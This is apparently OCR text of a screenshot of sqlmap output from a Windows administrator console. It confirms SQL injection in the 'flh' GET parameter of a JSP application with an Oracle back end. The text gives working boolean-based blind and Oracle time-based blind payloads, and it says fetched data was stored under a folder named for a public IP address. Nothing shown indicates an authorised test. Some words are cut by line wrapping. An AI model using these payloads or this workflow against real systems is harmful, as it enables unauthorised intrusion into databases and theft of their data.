 管理员: cmd.bat
GET parameter 'flh' is vulnerable. Do you want to keep testing the others (if a
y)? [y/N] n
sqlmap identified the following injection points with a total of 72 HTTP(s) req
ests:
---
Parameter: flh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=%' AND 5283=5283 AND '%'='
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: flh=-8994%' OR 5495=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(113)||C
R(70)||CHR(78),5) AND '%'='
---
[15:05:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:05:36] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\59.51.114.198'
[*] shutting down at 15:05:36